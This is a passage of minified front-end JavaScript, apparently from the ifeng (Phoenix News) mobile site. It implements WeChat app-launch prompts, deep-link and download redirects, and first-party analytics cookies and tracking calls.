e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=g(c),s=h(s);var w=function(e){function n(e){var a;return(0,o.default)(this,n),(a=y(this,n,[e])).state={isShowLayer:!1},a.pageLoadCount=1,a.initLayer=function(){var e="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))&&navigator.userAgent&&navigator.userAgent.toLocaleLowerCase()||"",n=(0,f.getlocal)("theSameDay"),o=(0,f.getlocal)("pageLoadCount"),r=a.getDataTime().formatYear,i=a.props,l=i.wxConfig,u=l.continueBtnSet,c=void 0===u?0:u,s=l.endTime,d=void 0===s?"23:59:59":s,p=l.leaveSet,m=void 0===p?0:p,h=l.openSet,v=void 0===h?0:h,g=l.startTime,y=void 0===g?"00:00:00":g,b=l.wxGuideLayerArticle,w=void 0===b?[]:b,_=i.wxConfig,x=i.base62Id,k=(0,f.getlocal)("action"),E=new Date("".concat(r," ").concat(y)).getTime(),C=new Date("".concat(r," ").concat(d)).getTime(),S=(new Date).getTime(),T=[];return w.forEach((function(e){e.id&&T.push(e.id)})),!(n&&n===r&&o&&("continue"===k&&c&&o>c||"open"===k&&v&&o>v||"leave"===k&&m&&o>m||S<=E||S>=C)||(-1===e.indexOf("micromessenger")||"1"!==_.switch&&!T.includes(x)||(a.setState({isShowLayer:!0}),document.body.style.position="fixed",document.body.style.top="0"),0))},a.initLoadCount=function(){var e=(0,f.getlocal)("theSameDay"),t=a.getDataTime().formatYear;e!==t?((0,f.setlocal)("theSameDay",t),(0,f.setlocal)("action",""),(0,f.setlocal)("pageLoadCount",1)):((0,f.getlocal)("action")||(0,f.setlocal)("action","leave"),a.pageLoadCount=(0,f.getlocal)("pageLoadCount")||0,a.pageLoadCount++,(0,f.setlocal)("pageLoadCount",a.pageLoadCount))},a.getDataTime=function(){var e=new Date,t=e.getFullYear(),n=e.getMonth()+1,o=e.getDate(),a=e.getHours(),r=e.getMinutes(),i=e.getSeconds();return{formatTime:"".concat(t,"/").concat(n,"/").concat(o," ").concat(a,":").concat(r,":").concat(i),formatYear:"".concat(t,"/").concat(n,"/").concat(o)}},a.handleCallApp=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=a.props,r=o.callAppConfig,i=o.clickCallAppConfig;(0,f.getlocal)("action")||(0,f.setlocal)("action","open"),i&&e&&(0,d.h5PageCount)([i]),i&&t&&(i.other.tag="t9",(0,d.h5PageCount)([i])),r&&n&&(r.isCopySchemeUrl=t,(0,p.callApp)(r))},a.closeLayer=function(){var e=a.props.clickContinueConfig;(0,f.getlocal)("action")||(0,f.setlocal)("action","continue"),a.setState({isShowLayer:!1}),e&&(0,d.h5PageCount)([e]),document.body.style.position="",document.body.style.top=""},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.initLoadCount(),this.initLayer()}},{key:"render",value:function(){var e=this.state.isShowLayer,t=this.props,n=t.wxLaunchType,o=t.wxLaunchSwitch,a=t.callAppConfig,r="weapp"===n?(0,p.getWebAppLink)(a):(0,p.getSchemeLink)(a);return e&&c.default.createElement("div",{className:s.default.guideLayer},c.default.createElement("div",{className:s.default.guideMenu},c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:"https://x0.ifengimg.com/ucms/2020_47/72D5F2C83657D87D6027573A0E523497387BBC5E_w144_h144.png"}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},"凤凰新闻"),c.default.createElement("p",{className:s.default.guideMenuBref},"全球热点一网打尽")),c.default.createElement("div",{className:s.default.guideMenuButton},c.default.createElement("img",{onClick:this.handleCallApp.bind(this,!0,!1,!0),src:"https://x0.ifengimg.com/ucms/2020_47/25F9C4EBDD935FBE7F2D606CEF7D6310DA5F9FCC_w228_h96.png"}),o&&c.default.createElement(m.WxLaunchApp,{launchType:n,schemeLink:r,launchAppClick:this.handleCallApp.bind(this,!0,!1,!1),launchAppFail:this.handleCallApp.bind(this,!1,!0,!0)}))),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("div",{className:s.default.guideMenuText},"继续浏览精彩内容"),c.default.createElement("div",{className:s.default.guideMenuButton},c.default.createElement("img",{onClick:this.closeLayer,src:"https://x0.ifengimg.com/ucms/2020_47/1A9CA5465B6A964119B212FF0C02D37460038204_w228_h96.png"})))))}}])}(c.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},71240:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(60052)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WxLaunchApp",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},60052:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(29439),n(17965),n(51487)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=m(u),c=f(c),s=f(s),function(){if("undefined"==typeof window)return!1;var e=null;console.log("pageLoad3SecondsHandle"),e=setInterval((function(){performance.now()>=3e3&&!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid())&&(d.wxShareTool.isShowAppIcon=!0,d.wxShareTool.emit("showAppIcon"),clearInterval(e)),!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid())||clearInterval(e)}),10)}();var g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=h(this,n,[e])).isSupport=function(){if("undefined"==typeof window)return!1;if(window.__ALink__)return!1;var e=navigator.userAgent.toLocaleLowerCase(),t=e.includes("micromessenger")&&!e.includes("wxwork"),n=e.includes("android"),a=e.includes("arkweb"),r=!1;if(!t)return!1;var i=e.match(/micromessenger\/([\d\.]+)/gi),l=i&&i[0]&&i[0].replace("micromessenger/","")||"",u=e.match(/android [\d._]+/gi),c=u&&u[0]&&u[0].replace("android ","")||"",s=e.match(/os [\d._]+/gi);return s&&s[0]&&s[0].replace("os ","")&&s[0].replace("os ","").split("_")&&s[0].replace("os ","").split("_").join("."),!l||1!==o.versionStringCompare(l,"7.0.12")&&0!==o.versionStringCompare(l,"7.0.12")||(r=!0),!(!(r&&n&&c)||1!==o.versionStringCompare(c,"5.0")&&0!==o.versionStringCompare(c,"5.0"))||!(!r||!a)},o.versionStringCompare=function(){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split("."),n=e.split("."),o=Math.max(t.length,n.length),a=0,r=0;r<o;r++){var i=t.length>r?t[r]:0,l=isNaN(Number(i))?i.charCodeAt():Number(i),u=n.length>r?n[r]:0,c=isNaN(Number(u))?u.charCodeAt():Number(u);if(l<c){a=-1;break}if(l>c){a=1;break}}return a},o.getStyle=function(e,t){return"undefined"!=typeof window&&window.getComputedStyle?getComputedStyle(e,null)[t]:e.currentStyle[t]},o.launchApp=u.default.createRef(),o.launchAppBox=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.launchAppSuccess,n=e.launchAppFail,o=e.launchAppClick,a=e.parentPosition,r=void 0===a?"":a,i=e.schemeLink,l=void 0===i?"comifengnewsclient://call":i,u=this.launchApp.current,c=this.launchAppBox.current,f=navigator.userAgent.toLocaleLowerCase().includes("android");if(u&&(u.addEventListener("ready",(function(){var e,t;!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===(e=null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid)||void 0===e?void 0:e.call(d.wxShareTool))&&(d.wxShareTool.emit("showAppIcon"),d.wxShareTool.isShowAppIcon=!0),!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isWxLaunchReady)&&(null===(t=null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid)||void 0===t?void 0:t.call(d.wxShareTool))&&(d.wxShareTool.emit("wxLaunchReady"),console.log("触发wxLaunchReady事件"),d.wxShareTool.isWxLaunchReady=!0)})),u.addEventListener("launch",(function(){t&&t(),console.log("触发launchAppSuccess事件")})),u.addEventListener("error",(function(){f&&(0,s.default)(l),n&&n(),console.log("触发launchAppFail事件")})),u.addEventListener("click",(function(e){return o&&o(),e.stopPropagation(),console.log("触发launchAppClick事件"),!1}))),c&&c.parentElement){var p=c.parentElement,m=this.getStyle(p,"position");"static"!==m&&""!==m||(p.style.position=r||"relative")}}},{key:"render",value:function(){var e=this.props,t=e.schemeLink,n=e.appid,o=e.launchType,a=void 0===o?"app":o,r="0",i="none";return"app"===a&&(t=t||"comifengnewsclient://call",n=n||"wx8b2030599240f886"),"weapp"===a&&(t=t||"pages/index/index.html",n=n||"gh_a25676e142f8"),"undefined"!=typeof location&&location.href.includes("launch=test")&&(r="1",i="red"),this.isSupport()?u.default.createElement("div",{className:c.default.wxLaunchAppBox,ref:this.launchAppBox},"app"===a&&u.default.createElement("wx-open-launch-app",{ref:this.launchApp,appid:n,extinfo:t},u.default.createElement("script",{type:"text/wxtag-template"},u.default.createElement("div",{style:{width:"2000px",height:"2000px",opacity:r,background:i}},"wx-open-launch-app"))),"weapp"===a&&u.default.createElement("wx-open-launch-weapp",{ref:this.launchApp,username:n,path:t},u.default.createElement("script",{type:"text/wxtag-template"},u.default.createElement("div",{style:{width:"2000px",height:"2000px",opacity:r,background:i}},"wx-open-launch-weapp")))):""}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},69244:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(20388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WxLaunchHack",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},20388:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(83448),n(79556),n(71240),n(86383)],o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,g()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=h(u),f=p(f);var y=function(e){function n(e){var o;return(0,t.default)(this,n),(o=v(this,n,[e])).callAppHandle=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=o.props.content,r=a.statisticsConfig,i=void 0===r?{}:r,l=a.callAppConfig,u=void 0===l?{}:l,d=a.launchAppClick,f=a.launchAppFail,p=a.callAppClick;a.appid,p&&p(),e&&((0,c.volcengineAndH5Statistics)(i),d&&d()),n&&(f&&f(),(0,s.callApp)(Object.assign(Object.assign({},u),{isCopySchemeUrl:t})))},o.getStyle=function(e,t){return"undefined"!=typeof window&&window.getComputedStyle?getComputedStyle(e,null)[t]:e.currentStyle[t]},o.schemeLink=(0,s.getSchemeLink)(o.props.content.callAppConfig),o.launchAppHack=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.launchAppHack.current;if(e&&e.parentElement){var t=e.parentElement,n=this.getStyle(t,"position");"static"!==n&&""!==n||(t.style.position="relative")}}},{key:"render",value:function(){var e,t,n=this;return u.default.createElement("div",{className:f.default.wxLauchHack,ref:this.launchAppHack,onClick:function(){n.callAppHandle()}},u.default.createElement(d.WxLaunchApp,{launchType:"app",launchAppClick:function(){n.callAppHandle(!0,!1,!1)},appid:(null===(t=null===(e=null==this?void 0:this.props)||void 0===e?void 0:e.content)||void 0===t?void 0:t.appid)||"",schemeLink:this.schemeLink,launchAppFail:function(){n.callAppHandle(!1,!0,!0)}}))}}])}(u.PureComponent);e.default=y},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},29230:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(43693),n(73738),n(2309),n(17965)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleCallNewsApp=e.getUserid=e.getSid=e.getScript=e.callNewsAPP=void 0,t=u(t),o=u(o),a=u(a),r=u(r),l=u(l);var c=void 0;function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f="object"===("undefined"==typeof navigator?"undefined":(0,r.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",p={isWhere:function(e){return f.match(e)},weixin:f.match(/micromessenger/gi),isWeibo:f.match(/weibo/i),QQ:f.match(/qq\//),isAndroid:f.match(/android/gi),isIos:f.match(/iphone|ipod/gi),isIpad:f.match(/ipad/gi),wxosEdition:function(){var e=/([1-9]?[0-9])_([0-9])/gi.exec(f);return null!=e&&(c.isIos||c.isIpad)&&e.length>=3?e[1]:0}},m=function(){return p.weixin?"inter|wx_":p.QQ?"inter|qq_":p.isWeibo?"inter|wb_":"inter|other_"},h=function(e,t){for(var n=[],o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];e[r]&&"secretCallUp"!==r&&"gourl"!==r&&"noPrefixKind"!==r&&("kind"===r?t?n.push("".concat(r,"=").concat(e[r])):n.push("".concat(r,"=").concat(m()).concat(e[r])):n.push("".concat(r,"=").concat(e[r])))}return p.isAndroid&&n.push("timeStamp=".concat((new Date).getTime())),n.join("&")},v=!0,g=function(){-1===location.href.indexOf("weiboGuideFixed=1")&&(location.href="".concat(location.href,"#weiboGuideFixed=1"));var e=document.querySelector("#guideFixed");e.addEventListener("click",(function(){-1!==location.href.indexOf("weiboGuideFixed=1")&&e&&history.back()})),v&&(v=!1,window.addEventListener("hashchange",(function(){var e=document.querySelector("#guideFixed");-1===location.href.indexOf("weiboGuideFixed=1")&&e&&e.parentNode.removeChild(e)})))},y=e.callNewsAPP=function(e,t){var n=document.createElement("img"),o="".concat(decodeURIComponent(t.id),"&").concat(h({kind:t.kind}));n.src="http://api.iclient.ifeng.com/shareArticle?type=".concat(t.type,"&id=").concat(encodeURIComponent(o)),n.id="coldImg",n.style.display="none",document.body.appendChild(n),setTimeout((function(){document.body.removeChild(n)}),500);var a="wakeupiOS/".concat(e.openPath||"ifengnews"),u=e.download||"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1367873683475",c=e.downloadAd||"",s=e.ucStopover||"https://ishare.ifeng.com/ucTransfer?",d=e.protocolApi||"comifengnewsclient://call",m=e.domainApi||"https://i.ifeng.com/",v=t.noPrefixKind||"",y=null;e.downloadAd&&e.download&&(y=!0);var b="object"===(0,r.default)(t)?"?".concat(h(t,v)):"",w="";if(p.isWeibo)return setTimeout((function(){document.hidden||document.querySelector("body").insertAdjacentHTML("beforeend",'<section id="guideFixed" style="position: fixed;width: 100%;height: 100%;top: 0; left: 0;background: #ececec; z-index:99999;"><img style="width:100%" src ="http://p2.ifengimg.com/ifengimcp/pic/20190507/21ab0fc3fd400f8e387e_size58_w750_h1334.png"></secton>'),g()}),500),!1;if(p.isIos||p.isIpad){if(t.secretCallUp&&t.gourl)return i.storage.getSession("calluped")?(location.href=t.gourl,!1):(i.storage.setSession("calluped",1),setTimeout((function(){location.href="".concat(m).concat(a,"/call").concat(b,"&gourl=").concat(encodeURIComponent(t.gourl),"&remind=1")}),10),!1);if(t.gourl)return location.href="".concat(m).concat(a,"/call").concat(b,"&gourl=").concat(encodeURIComponent(t.gourl),"&remind=1"),!1;if(p.weixin)return location.href="".concat(m).concat(a,"/call").concat(b,"&remind=1"),!1;if(p.QQ)return(0,l.default)(d+b),location.href="".concat(m).concat(a,"/call").concat(b,"&remind=1"),!1;if(f.indexOf("ucbrowser")>0&&-1===f.indexOf("baidubrowser"))return(0,l.default)(d+b),w=d+b,location.href=u,!1;b.replace("?",""),w="".concat(m).concat(a,"/call").concat(b,"&remind=1"),setTimeout((function(){location.href=w}))}else{if(t.secretCallUp&&t.gourl)return i.storage.getSession("calluped")?(location.href=t.gourl,!1):(i.storage.setSession("calluped",1),location.href=d+b,setTimeout((function(){location.href=t.gourl}),1e3),!1);if(t.gourl)return location.href=d+b,setTimeout((function(){location.href=t.gourl}),1e3),!1;if(p.weixin||p.QQ)return(0,l.default)(d+b),w="".concat(u,"&android_scheme=").concat(encodeURIComponent(d+b)),location.href=w,!1;w=(f.indexOf("ucbrowser")>0||f.indexOf("u;")>0)&&-1===f.indexOf("miuibrowser")&&-1===f.indexOf("vivobrowser")&&-1===f.indexOf("mqqbrowser")?s+d+b:d+b,location.href=w,document.hasFocus()&&y&&setTimeout((function(){location.href=c}),150)}};e.handleCallNewsApp=function(e,t,n,o,a,i,l){var u,c=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{},s=arguments.length>8&&void 0!==arguments[8]?arguments[8]:{},f=["zmt","source","hotspotlist","hotspotnew"].indexOf(t)>=0,p={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354553159819",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=2905",domainApi:"https://api.iclient.ifeng.com/"},m=Object.assign(p,s),h="object"===("undefined"==typeof window?"undefined":(0,r.default)(window))&&null!==(u=window.allData)&&void 0!==u&&u.__nd__?window.allData.__nd__:"ne883dbn.ifeng.com",v="https://".concat(h,"/GetNewsDocs"),g="https://api.iclient.ifeng.com/TopicApiForCmpp",b="https://api.iclient.ifeng.com/api_vampire_article_detail?gv=5.5.5&doc=1",w="https://".concat(h,"/newTopic"),_="doc",x="";"nodata"===e?_="awake":"phvideo"===(_=t)||"video"===_?(_="phvideo",x=n):"vampire"===_?(_="doc",x="".concat(b,"&aid=").concat(n)):"web"===_?x=n:"topic2"===_||"topic"===_?x="".concat(g,"?topicid=").concat(n,"&json=y"):"topic3"===_?x="".concat(w,"?topicid=").concat(n,"&json=y"):"short"===_||"article"===_?(_="doc",x="".concat(v,"?aid=").concat(n)):x="".concat(v,"?aid=").concat(n),y(d({},m),d({type:_,kind:l||"sf_downopen",ref:"hotspotlist"===t?n:encodeURIComponent(decodeURIComponent(location.href)),id:f?n:encodeURIComponent(decodeURIComponent(x)),playState:1,comment:a||"",userId:i||""},c))},e.getScript=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,i.loadScript)(n,{cache:!1,reload:!1});case 2:o&&o();case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),e.getUserid=function(){return i.cookie.get("userid")},e.getSid=function(){return i.cookie.get("sid")}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2577:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17965)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.callUpVideoApp=void 0,t=a(t),o=a(o);var r="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"",i=function(){return{isWeixin:r.match(/MicroMessenger/gi),isQQ:r.match(/QQ\//),isPC:!/iphone|ipod|ipad|android/gi.test(r),isAlipay:r.match(/Alipay/),isWeibo:r.match(/WeiBo/i),isBaidu:r.match(/baidu/gi),isAndroid:r.match(/android/gi),isIos:r.match(/iphone|ipod/gi),isIpad:r.match(/ipad/gi)}},l={commoncall:"ifengVideoPlayer://",wxcall:{ios:"https://api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=[type]&id=[id]&kind=[channel]",android:"[down]&android_scheme=[common]&kind=[channel]"}},u={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"http://api.3g.ifeng.com/ifengvideo_tg34?vt=5"},c=function(e){var t=l.commoncall,n=[];if("{}"!==JSON.stringify(e.scheme)&&(t="".concat(t).concat(e.scheme.type,"/").concat(e.scheme.guid?"".concat(e.scheme.guid,"/"):"").concat(e.scheme.channel),"{}"!==JSON.stringify(e.search))){for(var o in e.search)n.push("".concat(o,"=").concat(e.search[o]));t="".concat(t,"?").concat(n.join("&"))}return console.log(t),t};e.callUpVideoApp=function(e,t){var n=c(e),a=i();if(a.isWeixin||a.isQQ||a.isWeibo||a.isAlipay)if(a.isIos&&!a.isWeixin){n=l.wxcall.ios,t||(n+="&scheme=1"),n=n.replace("[type]",e.scheme.type).replace("[channel]",e.scheme.channel);var r=[];e.scheme.id&&r.push(e.scheme.id),e.scheme.guid&&r.push(e.scheme.guid),e.search&&e.search.vrURL&&r.push(encodeURIComponent("vrURL=".concat(e.search.vrURL))),n=n.replace("[id]",r.join("|||"))}else if(a.isIos&&a.isWeixin);else{var s=n;n=(n=(n=l.wxcall.android).replace("[down]",e.down[0]).replace("[channel]",e.scheme.channel)).replace("[common]",encodeURIComponent(s))}if(a.isWeixin||a.isQQ){var d="ifengVideoPlayer://video/".concat(e.scheme.guid?e.scheme.guid:"","/sf");(0,o.default)(d),location.href=e.down&&e.down[0]||u.download}else location.href=n;if(t&&e.down){var f="";f=a.isWeixin||a.isQQ||a.isWeibo||a.isAlipay?e.down&&e.down[0]||u.download:e.down&&e.down[1]||u.downloadAd,setTimeout((function(){document.hasFocus()&&(location.href=f)}),3e3)}}})?o.apply(t,a):o)||(e.exports=r)},45463:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.classNames=void 0,e.classNames=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")}},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},98233:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.randomString=void 0,e.randomString=function(e){e=e||32;for(var t="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz",n="",o=t.length,a=0;a<e;a++)n+=t.charAt(Math.floor(Math.random()*o));return n}})?n.apply(t,o):n)||(e.exports=a)},856:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.wapactPageCount=e.videoAppPageCount=e.userkeyUtil=e.sharefrom=e.mos=e.h5PageCount=e.cookieUtil=void 0,t=o(t);var a="https://stadig.ifeng.com/appsta.js?datatype=newsappsns",r="http://stadig.ifeng.com/appsta.js?datatype=videoappsns",i="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"",l=e.cookieUtil={set:function(e,t,n,o,a,r){var i="".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t));n instanceof Date&&(i="".concat(i,";expires=").concat(n.toGMTString())),o&&(i="".concat(i,";path=").concat(o)),a&&(i="".concat(i,";domain").concat(a)),r&&(i="".concat(i,";secure")),document.cookie=i},get:function(e){var t="".concat(encodeURIComponent(e),"="),n=document.cookie.indexOf(t),o=null;if(n>-1){var a=document.cookie.indexOf(";",n);-1===a&&(a=document.cookie.length),o=document.cookie.substring(n+t.length,a),o=decodeURIComponent(o)}return o}},u=e.mos=function(){return i.match(/iphone|ipod/gi)||i.match(/ipad/gi)?"iphone":i.match(/android/gi)?"android":i.match(/arkweb/gi)?"hmos":"windows"},c=e.userkeyUtil={get:function(e){for(var t=e||32,n="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",o=n.length,a="",r=0;r<t;r++)a+=n.charAt(Math.floor(Math.random()*o));return a},init:function(){if(l.get("userkey"))return l.get("userkey");var e=c.get(15),t=new Date;return t.setTime(t.getTime()+2592e6),l.set("userkey",e,t,"/"),e}},s=e.sharefrom=function(){return i.match(/wxwork/gi)?"qywx":i.match(/MicroMessenger/gi)?"wx":i.match(/QQ\//)?"qq":i.match(/WeiBo/i)?"weibo":"unknown"},d=function(e){return e>9?e:"0".concat(e)},f=function(){var e=new Date,t=e.getFullYear(),n=d(e.getMonth()+1),o=d(e.getDate()),a=d(e.getHours()),r=d(e.getMinutes()),i=d(e.getSeconds()),l="".concat(t,"-").concat(n,"-").concat(o,"+").concat(a,":").concat(r,":").concat(i);return e?l:""},p=function(e,n,o){var a="",r="";if(a="pageinfo"===e?n?"pinfo=".concat(n):"":n?"type=".concat(n):"","object"==(0,t.default)(o)){var i=o,l="pageinfo"===e?":::":"$";if("pageinfo"===e)i.forEach((function(e){r+="".concat(l).concat(e)}));else for(var u in i)r+="".concat(l).concat(u,"=").concat(i[u])}return"".concat(f(),"#").concat(e,"#").concat(a).concat(r)};e.h5PageCount=function(e,t){var n=[];e.forEach((function(e){e&&e.datatype&&(a="https://stadig.ifeng.com/appsta.js?datatype=".concat(e.datatype)),n.push(p(e.behavior,e.type,e.other))}));var o=n.join("@"),r=t||s(),l="".concat(a,"&mos=").concat(u(),"&userkey=").concat(c.init(),"&ua=").concat(encodeURIComponent(i),"&share=").concat(r,"&session=").concat(encodeURIComponent(o)),d=document.createElement("script");d.src=l,d.async="async",document.body.appendChild(d)},e.videoAppPageCount=function(e){var t=[];e.forEach((function(e){t.push(p(e.behavior,e.type,e.other))}));var n=t.join("@"),o="".concat(r,"&mos=").concat(u(),"&userkey=").concat(c.init(),"&ua=").concat(encodeURIComponent(i),"&share=").concat(s(),"&session=").concat(encodeURIComponent(n)),a=document.createElement("script");a.src=o,a.async="async",document.body.appendChild(a)},e.wapactPageCount=function(e){var t="https://stadig.ifeng.com/actsta.js",n="https://stadig0.ifeng.com/actsta.js",o=e.value||"",a=e.uri||encodeURIComponent(location.href)||"",r=e.ref||encodeURIComponent(document.referrer)||"",i=e.uid||l.get("userid")||"",c=e.sid||"",s=(new 